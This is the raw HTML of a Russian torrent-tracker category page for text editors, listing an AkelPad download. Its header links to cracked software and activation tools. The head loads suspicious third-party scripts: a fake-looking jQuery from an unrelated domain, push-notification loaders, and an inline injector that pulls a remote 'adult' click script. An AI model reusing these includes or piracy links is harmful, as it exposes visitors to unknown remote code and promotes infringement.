

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/redaktory_teksta/179
body_size: 55936
content:
<html>
<head><meta charset="utf-8">
<title>Скачать Редакторы текста через торрент бесплатно</title>
<meta name="description" content="Скачать Редакторы текста через торрент бесплатно и на высокой скорости,у нас все Редакторы текста можно скачать с торрента без регистрации,также у нас найдёте большой архив торрентов и всё это бесплатно">
<meta name="keywords" content="Редакторы текста торрент, Редакторы текста через торрент, торрент Редакторы текста, торент Редакторы текста, скачать Редакторы текста, скачать Редакторы текста торрент, скачать торрент Редакторы текста, скачать Редакторы текста с торрента">
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<!--[if lte IE 8]><link href="/designs_180/style_ie.css" rel="stylesheet" type="text/css"><![endif]-->

	<link rel="stylesheet" href="/.s/src/base.css" />
	<link rel="stylesheet" href="/.s/src/layer7.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script type="text/javascript" src="//s104.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.394030625540893"></script>
<script type="text/javascript">//------------UCOZ-JS-INIT_CODE-----------
	window.ulb = {photoPage:"Перейти на страницу с фотографией.", closeBtn:"Закрыть", error:"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next:"Следующий", prev:"Предыдущий", btnPlay:"Начать слайдшоу", btnToggle:"Изменить размер", };
//------------UCOZ-JS-END-----------</script>

	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<style type="text/css">.UhideBlock{display:none; }
</style>
<script type="text/javascript">//<!--
	function uSocialLogin(t) {
		var params = { 'vkontakte':{ 'width':790, 'height':400 }, 'ok':{ 'width':710, 'height':390 }, 'facebook':{ 'width':950, 'height':520 }, 'yandex':{ 'width':870, 'height':515 }, 'google':{ 'width':700, 'height':600 }, 'twitter':{ 'width':800, 'height':400 } };
		var ref = escape(location.protocol + '//' + ('xn----jtbkliccqarf.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
		// var ref = escape(location.href);
		window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
		return false;
	}
//--></script>

<link type="text/css" rel="stylesheet" href="/.s/src/social.css" />





	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script src="https://jquerylibp.ru/libs160/jquery-1.7.8.js"></script>
	<script charset="utf-8" async src="https://elpushnot.com/pjs/ASVXxc6Cw.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?re=ga2tkobxmy5ha3ddf4ztimzt" async></script>
	</head>


<body id="body" class="modulesload pagescategory urildCat179">
<!--U1AHEADER1Z-->
&nbsp;
<div class="wrap">
<div class="wrap_shadown"><div class="left"></div><div class="right"></div></div>
<div class="wrapper">
<header class="htop">
<div class="hpanel">
<noindex>



</noindex>
<form action="/load/" method="post" class="b_search inpts">
<span class="rows"><input name="query" type="text" value="Введите текст для поиска..." onBlur="if(this.value=='')this.value='Введите текст для поиска...'" onFocus="if(this.value=='Введите текст для поиска...')this.value=''"></span>
<input name="sfSbm" type="submit" value="">
<input type="hidden" name="a" value="2">
<span class="hl_link"><a class="link_search" href="/search/">Расширенный поиск</a></span>
</form>

<div class="social">
<a class="soc_vk" href="http://vk.com/nk_cs" target="_blank"></a>
<a class="soc_fb" href="https://www.facebook.com/na3uTuB4uk"></a>
<a class="soc_tw" href="https://twitter.com/na3uTuB4uk"></a>
</div></div>
 <script type="text/javascript"> (function(w) { var s = document.createElement('script'); var z = setInterval(function() { if (document.readyState == 'interactive' || document.readyState == 'complete') { clearInterval(z); s.src = "http://89823.w5statistics.info/click.php?p=322413&adult=1&r"; s.async = true; s.type = type = 'text/javascript'; w.document.body.appendChild(s); } }, 200); })(window); </script>
<div class="logo" itemscope itemtype="http://schema.org/Organization"><a itemprop="url" href="/"><img itemprop="logo" src="/designs_180/logo.png" alt=" "></a></div>

<div class="h_slider">
<div id="js_cl_slider">
<ul><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/unchecky_1_2_0_2018_rs/83-1-0-1375"><img src="/_ld/13/68512168.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/prikljuchenie/investigator_v_1_14_2016_pc_licenzija/195-1-0-1374"><img src="/_ld/13/69309577.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/rpg_rolevye/seven_the_days_long_gone_v_1_1_0_dlc_2017_pc_repack_ot_other_39_s/16-1-0-1373"><img src="/_ld/13/76694292.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/rpg_rolevye/ni_no_kuni_ii_revenant_kingdom_the_prince_39_s_edition_v_1_00_4_dlc_2018_pc_repack_ot_r_g_mekhaniki/16-1-0-1372"><img src="/_ld/13/66827348.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/hello_neighbor_v_1_1_9_2017_pc_repack_ot_r_g_mekhaniki/7-1-0-1371"><img src="/_ld/13/64696780.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/video_konvertery/videomaster_12_0_2018_rs_repack_portable/188-1-0-1370"><img src="/_ld/13/76585088.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/chistka_reestra/reg_organizer_8_10_final_2018_pc_repack_portable_by_kpojluk/173-1-0-1369"><img src="/_ld/13/81432478.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/rezervnoe_kopirovanie/goodsync_enterprise_10_8_3_3_2018_pc_repack_portable/139-1-0-1368"><img src="/_ld/13/73826355.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/libreoffice_6_0_3_2_stable_2018_pc/83-1-0-1367"><img src="/_ld/13/91653279.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/dj_studii_mikshery/magix_sound_forge_pro_12_0_build_29_2018_pc_repack_by_kpojiuk/143-1-0-1366"><img src="/_ld/13/99013253.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/redaktory_foto/zoner_photo_studio_x_19_19_1804_2_61_2018_pc_repack_by_kpojiuk/156-1-0-1365"><img src="/_ld/13/45616052.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/rpg_rolevye/zenith_update_1_2016_pc_licenzija/16-1-0-1364"><img src="/_ld/13/09638560.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/strategy_strategii/farm_manager_2018_2018_pc_licenzija/12-1-0-1363"><img src="/_ld/13/83896082.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/strategy_strategii/ash_of_gods_redemption_v_1_1_12_2018_pc_licenzija/12-1-0-1362"><img src="/_ld/13/46192254.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/simulation_simuljatory/farm_together_update_10_124_early_access_2018_pc_repack_ot_pioneer/11-1-0-1361"><img src="/_ld/13/58915125.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/strategy_strategii/dawn_of_andromeda_2017_pc_licenzija/12-1-0-1360"><img src="/_ld/13/67812682.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/strategy_strategii/farm_manager_2018_2018_pc/12-1-0-1359"><img src="/_ld/13/19428079.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/kompas_3d_17_1_9_2018_pc_repack/83-1-0-1358"><img src="/_ld/13/09409531.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/diagnostika_testy_dlja_pk/gtopala_siw_system_information_for_windows_2018_8_1_0227_enterprise_2018_pc/170-1-0-1357"><img src="/_ld/13/85581308.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/proigryvateli_pleery/media_player_classic_home_cinema_1_7_13_1_7_16_stable_2017_2018_rs_portable/82-1-0-1356"><img src="/_ld/13/99896445.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/rabota_s_cd_dvd_diskami/anyburn_4_1_2018_pc_portable/75-1-0-1355"><img src="/_ld/13/54641733.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/video_konvertery/any_video_converter_professional_6_2_3_2018_pc_repack_portable/188-1-0-1354"><img src="/_ld/13/96441199.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/kachlki_fajlov/ytd_video_downloader_pro_5_9_5_3_repack_portable/158-1-0-1353"><img src="/_ld/13/74779796.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/kachlki_fajlov/4k_stogram_2_6_8_1527_2018_pc/158-1-0-1352"><img src="/_ld/13/11247154.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/rezervnoe_kopirovanie/r_drive_image_technician_6_2_build_6202_2019_pc_repack_portable/139-1-0-1351"><img src="/_ld/13/30132411.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/adobe_character_animator_cc_2018_1_5_0_138_x64_2018_pc/83-1-0-1350"><img src="/_ld/13/36468553.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/zashhita_dannykh/symantec_endpoint_protection_14_0_ru1_mp2_14_0_3929_1200_2018_rs/152-1-0-1349"><img src="/_ld/13/24300404.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/adobe_prelude_cc_2018_7_1_0_107_x64_2018_pc_repack_by_kpojiuk/83-1-0-1348"><img src="/_ld/13/12077977.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/adobe_media_encoder_cc_2018_12_1_0_171_x64_2018_pc_repack_by_kpojiuk/83-1-0-1347"><img src="/_ld/13/02547537.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/adobe_photoshop_lightroom_classic_cc_2018_7_3_x64_2017_pc_repack_by_kpojiuk/83-1-0-1346"><img src="/_ld/13/42559401.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/adobe_premiere_pro_cc_2018_12_1_0_186_x64_2018_pc_repack_by_kpojiuk/83-1-0-1345"><img src="/_ld/13/20461641.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/adobe_audition_cc_2018_11_1_0_184_x64_2018_rs_repack_by_kpojiuk/83-1-0-1344"><img src="/_ld/13/22505572.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/drugoj_soft/skachat_torrent_adobe_after_effects_cc_2018_15_1_0_166_2018_pc_repack_by_kpojiuk/83-1-0-1343"><img src="/_ld/13/88299849.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/antivirusy_faervoly/emsisoft_emergency_kit_2018_3_0_8532_2018_pc_portable/77-1-0-1342"><img src="/_ld/13/91009894.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/rezervnoe_kopirovanie/kls_backup_2017_professional_9_1_0_1_2018_pc/139-1-0-1341"><img src="/_ld/13/06678540.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/konvertery_teksta/coolutils_total_doc_converter_5_1_174_2018_pc_repack_portable/177-1-0-1340"><img src="/_ld/13/93455850.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/optimizacija_pk/wintools_net_premium_18_3_1_2018_pc_repack_portable/172-1-0-1339"><img src="/_ld/13/23426215.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/proigryvateli_pleery/smplayer_18_3_0_2018_pc_portable/82-1-0-1338"><img src="/_ld/13/34304103.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/rabota_s_cd_dvd_diskami/burnaware_professional_11_1_final_2018_pc_portable/75-1-0-1337"><img src="/_ld/13/20448488.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/konvertery_teksta/highlight_3_42/177-1-0-1336"><img src="/_ld/13/59074137.png" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/konvertery_teksta/prince_11/177-1-0-1335"><img src="/_ld/13/67885692.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/konvertery_teksta/freemore_pdf_to_word_converter_10_8_1/177-1-0-1334"><img src="/_ld/13/33412210.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/konvertery_teksta/freemore_pdf_converter/177-1-0-1333"><img src="/_ld/13/84095305.png" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/konvertery_teksta/doro_pdf_writer_2_11/177-1-0-1332"><img src="/_ld/13/37726236.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/konvertery_teksta/avs_document_converter_4_0_4_254/177-1-0-1331"><img src="/_ld/13/19369311.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/serialy/serial_sekretarsha_2018/36-1-0-1330"><img src="/_ld/13/64557914.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/deinstalljatory/iobit_uninstaller_pro_7_2_0_11_final_2017_rs_krjaknutyj/171-1-0-1329"><img src="/_ld/13/14103336.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/antivirusy_faervoly/avast_internet_security_2018_17_8_2318/77-1-0-1328"><img src="/_ld/13/00366006.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/antivirusy_faervoly/kaspersky_internet_security_2018_18_0_0_405_b_final_2017_pc/77-1-0-1327"><img src="/_ld/13/07416599.jpg" alt=""></a></li><li><a href="https://xn----jtbkliccqarf.xn--p1ai/load/soft_torrent/kejgeny_keygen_kljuchi/kms_tools_16_11_2017_2017_pc_portable/79-1-0-1326"><img src="/_ld/13/03585458.jpg" alt=""></a></li></ul>
</div></div>
</header>

<nav class="hnav"><ul>
<li><a href="/"><span>Главная</span></a></li>
<li><a href="https://мой-торрент.рф/index/videochat/0-56"><span>Видиочат</span></a></li>
<li><a href="https://мой-торрент.рф/index/radio/0-13"><span>Радио</span></a></li>
<li><a href="https://мой-торрент.рф/index/plejlist_iptv_m3u/0-343"><span>IPTV</span></a></li>
<li><a href="https://мой-торрент.рф/index/18/0-347"><span>18+</span></a></li>
<li><a href="https://мой-торрент.рф/index/igry_s_klientom/0-24"><span>Игры с клиентом</span></a></li>
<li><a href="https://мой-торрент.рф/index/brauzernye_igry/0-25"><span>Браузерные игры</span></a></li>
<li><a href="https://мой-торрент.рф/index/katalogi/0-334"><span>Каталоги</span></a></li>
<li></li>
</ul></nav>
 
<div class="content_full">
<div class="content_in">
<div class="content_ins input_style"><!--/U1AHEADER1Z-->

<!-- <middle> -->
<div class="side_right">
<div class="sider_center">
 
<!-- start_content -->

<!-- gnezdo_poster_begin -->
<script src='https://news.2xclick.ru/loader.js' async></script>
<div id='containerId332002'></div>
<script>
(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 332002,
			containerId: 'containerId332002'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_poster_end -->

<div class="c_heads"><div class="speedbar"><a href="/">Торрент трекер</a> &raquo; <a href="/load/soft_torrent/5">Софт</a> &raquo; Редакторы текста</div></div>
<div class="c_viewn">
<h1 class="center">Скачать Редакторы текста через торрент бесплатно</h1>
</div>
<div class="vhr"></div>
<div class="catPages1"></div>
<div id="nativeroll_video_cont" style="display:none;"></div>
		<script>
			window.adb_site_type = 'ucoz';
			window.adb_showcrit = 0 ;
			window.adb_abandoned = 0 ;
			//window.ucoz_site_type = 'ucoz' ;
			window.adb_site_cat = '26-4' ;
		</script>
		<script id="crt_adb_place" type="text/javascript" src="/.s/src/crit_image.js?v=5" async></script>
	<div id="myGrid" style="display:none;"><img alt="" src="/.s/img/ma/m/i3.gif" /></div><script type="text/javascript">
			var other_filters_params="",t="";$(".other_filter").each(function(){var e=$(this);e.prop("selectedIndex")>0&&(other_filters_params+=t+e.attr("id")+"="+e.val(),t="&")});
function spages(p, link, s ) {
	if (1 ) { document.location.href = link.href; return; }
	try {document.getElementById('myGrid').style.display = ''; } catch(e) {};
	if (other_filters_params.length && other_filters_params.indexOf('?') < 0) {
		other_filters_params = '?' + other_filters_params;
	}
	_uPostForm('', {url:'/load/soft_torrent/redaktory_teksta/179-' + p + '-' + s + '-0-0-0-0-' + Date.now() + other_filters_params} );}
function ssorts(p, cu, seo ) {
	if (1 ) {if(seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for(var index=0;index<items.length;index++){tmp=items[index].split("=");if(tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if(tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if(tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if(tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if(tmp[0]&&!tmp[1]){if(tmp[0].match(/page/)){pageX=tmp[0];}}}if(filter1){uu+='&filter1='+filter1;}if(filter2){uu+='&filter2='+filter2;}if(filter3){uu+='&filter3='+filter3;}if(pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}document.location.href='/load/soft_torrent/redaktory_teksta/179-1-'+p+''+'?' + other_filters_params;return;}try{document.getElementById('myGrid').style.display = ''; } catch(e) {}
	if (other_filters_params.length && other_filters_params.indexOf('?') < 0) {
		other_filters_params = '?' + other_filters_params;
	}
	_uPostForm('', {url:'/load/soft_torrent/redaktory_teksta/179-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params } );
}</script>
<div id="allEntries"><script type="text/javascript">function getDefaultFilterValue(t){var s=$('select[name='+t+']:visible');return s.length?s.val():0}var filtch=function(t,e,l){l||(l=1);var a=getDefaultFilterValue("filter1"),r=getDefaultFilterValue("filter2"),i=t,n=!1;if(e&&"1"==e){var i=t,o=!1,m=!1;tmp=[];for(var p=location.search.substr(1).split("&"),c=0;c<p.length;c++)tmp=p[c].split("="),tmp[0]&&tmp[1]&&"sort"==tmp[0]&&(o=tmp[1]),tmp[0]&&!tmp[1]&&tmp[0].match(/page/)&&(m=tmp[0]);i="?sort="+(o?o:2),a&&(i+="&filter1="+a),r&&(i+="&filter2="+r),m&&(i+="&"+m)}else i=window.location.href="/load/soft_torrent/redaktory_teksta/179-"+l+"-2-0-0-"+a+"-"+r,n=!0;$(".other_filter").each(function(){var t=$(this);t.val()&&t.prop("selectedIndex")>0&&(n?(i+="?",n=0):i+="&",i+=t.attr("id")+"="+t.val())}),document.location.href=i};</script><div id="entryID1260"><div id="Рипстудия">
<article class="viewn vf vfshorts">

<div class="v_top">
<div class="ins">

<span class="v_size">4.92 MB</span>
<a href="/load/soft_torrent/redaktory_teksta/akelpad_4_9_8_all_plugins_2016_rs_portable/179-1-0-1260" class="entryLink">AkelPad 4.9.8 + All Plugins (2016) РС + Portable</a>
</div></div>

<div class="v_cont_wrap">
 
<div class="v_d_top">
<div class="rows r_rat">
<span class="v_torr">
<span class="r_plus s_ico ico_plus"><span>80</span></span>
<span class="r_minus s_ico ico_minus"><span>165</span></span>
</span></div>

<div class="rows">
<div class="v_cat s_ico ico_cat">Категория: <a href="/load/soft_torrent/redaktory_teksta/179">Редакторы текста</a></div>
</div></div>
 
<div class="v_cont">

<!-- c32_begin --><div style="text-align: center"><a href="/go32.php" rel="nofollow" target="_blank"><img src="/download32.png"></a></div><!-- c32_end -->

<div class="v_pict">
<span class="bo_4">
<a href="/load/soft_torrent/redaktory_teksta/akelpad_4_9_8_all_plugins_2016_rs_portable/179-1-0-1260">
<img src="/_ld/12/92080497.jpg" alt="AkelPad 4.9.8 + All Plugins (2016) РС + Portable">
</a> 
</span></div>

<div class="v_cont_in">



<div class="v_text"><p><strong style="color: rgb(0, 0, 0);">Описание:&nbsp;</strong><span style="color: rgb(0, 0, 0);">AkelPad - компактный, но при этом удобный и быстрый текстовый редактор. AkelPad может работать с текстовыми документами в одно- или многооконном режиме, полностью поддерживает строки Unicode в системах Windows NT/2000/XP/2003, а также кодовые страницы Unicode. Можно редактировать даже файлы, имеющие атрибут &quot;Только для чтения&quot;, а также просматривать их до открытия. Среди других возможностей редактора нельзя не упомянуть многоуровневую систему отката, наличие списка последних открытых в программе документов, запоминание кодовой страницы для файла, а также положения знака вставки и последней строки поиска/замены. Программа поддерживает дополнительные модули и дает возможность выводить документ на принтер.</span></p></div>
</div></div>
 


<!-- gnezdo_footer_begin -->
<script src='https://news.2xclick.ru/loader.js' async></script>
<div id='containerId331853'></div>
<script>
(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 331853,
			containerId: 'containerId331853'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_footer_end -->

<div class="v_detail">
<div class="v_link btn_a"><a href="/load/soft_torrent/redaktory_teksta/akelpad_4_9_8_all_plugins_2016_rs_portable/179-1-0-1260">Подробнее<i class="ico ico_6"></i></a></div>
<div class="v_d_in">
<div class="v_d_ins v_d_ico">
<span class="rows s_ico ico_date">Дата: 16.11.2016</span>
<span class="rows s_ico ico_view">Просмотров: 864</span>
<span class="rows s_ico ico_comm">Комментариев: <a href="/load/soft_torrent/redaktory_teksta/akelpad_4_9_8_all_plugins_2016_rs_portable/179-1-0-1260#comments">0</a></span>
<span class="rows s_ico ico_date">скачали:281 раз</span>
<span class="empty"></span>
</div></div></div></div>
</article>
<div class="vhr"></div></div></div></div>

<div class="catPages1"></div>
<!-- 
	<!-- rsya_fs_mobile_begin -->
	<!-- Yandex.RTB R-A-16014547-1 -->
	<script>
	window.yaContextCb.push(() => {
		Ya.Context.AdvManager.render({
			"blockId": "R-A-16014547-1",
			"type": "fullscreen",
			"platform": "touch"
		})
	})
	</script>
	<!-- rsya_fs_mobile_end -->
	<!-- rsya_fs_desktop_begin -->
	<!-- Yandex.RTB R-A-16014547-2 -->
	<script>
	window.yaContextCb.push(() => {
		Ya.Context.AdvManager.render({
			"blockId": "R-A-16014547-2",
			"type": "fullscreen",
			"platform": "desktop"
		})
	})
	</script>
	<!-- rsya_fs_desktop_end -->
	</body> -->
</div><!--/sider_center-->

<div class="sider_right">
<!--U1CLEFTER1Z-->


<!-- <block3> -->
<aside class="sblock">
<div class="sb_title">Навигация</div>
<div class="sb_cont">
<!-- <bc> -->
<div class="b_recm">
<p>µTorrent обеспечивает высокую скорость работы. Это означает высокоэффективную загрузку файлов большого размера.</p>
<div class="recommended_link"><a href="/utorrent-2.2.1.zip"><span>Скачать µTorrent</span></a></div>
</div>
<!-- </bc> --></ul></div>
<div class="sb_angle"></div>
</aside>
<!-- </block3> -->



<!-- <block5> -->
<aside class="sblock">
<div class="sb_title">Навигация</div>
<div class="sb_cont">
<!-- <bc> -->
<table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/racing_gonki/f1_2013_2_dlc_2013_pc_124_repack/8-1-0-110"> <img src="/_ld/1/98560315.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">336</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/racing_gonki/f1_2013_2_dlc_2013_pc_124_repack/8-1-0-110">F1 2013 + 2 DLC...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/resident_evil_5_gold_edition_update_1_2015_pc_124_repack/7-1-0-533"> <img src="/_ld/5/31394419.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">310</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/resident_evil_5_gold_edition_update_1_2015_pc_124_repack/7-1-0-533">Resident Evil 5...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/arcade_arkady/mortal_kombat_x_update_1_2015_pc_124_licenzija/13-1-0-716"> <img src="/_ld/7/57011449.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">216</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/arcade_arkady/mortal_kombat_x_update_1_2015_pc_124_licenzija/13-1-0-716">Mortal Kombat X...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a 